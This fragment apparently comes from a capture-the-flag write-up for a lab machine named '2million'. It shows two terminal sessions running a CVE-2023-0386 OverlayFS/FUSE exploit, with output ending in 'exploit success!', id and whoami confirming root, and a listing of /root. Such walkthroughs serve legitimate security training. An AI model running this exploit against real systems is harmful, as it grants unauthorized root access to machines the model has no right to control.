 admin@2million:/tmp/CVE-2023-0386-master$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0x3ee0
[+] readdir
[+] getattr_callback
/file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601
Terminal 1
root@2million:/tmp/CVE-2023-0386-master# sudo ./exp
uid:0 gid:0
[+] mount success
ls: reading directory './ovlcap/merge': Permission denied
total 0
open: Read-only file system
[+] exploit success!
root@2million:/tmp/CVE-2023-0386-master# whoami
root
root@2million:/tmp/CVE-2023-0386-master# id
uid=0(root) gid=0(root) groups=0(root)
root@2million:/tmp/CVE-2023-0386-master# cd /root
root@2million:~# ls a-al
ls: cannot access 'a-al': No such file or directory
root@2million:~# ls -al
total 48
drwx------  8 root root 4096 Dec  7 14:05 .
drwxr-xr-x 19 root root 4096 Jun  6  2023 ..
lrwxrwxrwx  1 root root    9 Apr 27  2023 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 15  2021 .bashrc
drwx------  2 root root 4096 Jun  6  2023 .cache
drwxr-xr-x  3 root root 4096 Jun  6  2023 .cleanup
drwx------  4 root root 4096 Jun  6  2023 .gnupg
drwxr-xr-x  3 root root 4096 Jun  6  2023 .local
lrwxrwxrwx  1 root root    9 May 26  2023 .mysql_history -> /dev/null
Terminal 2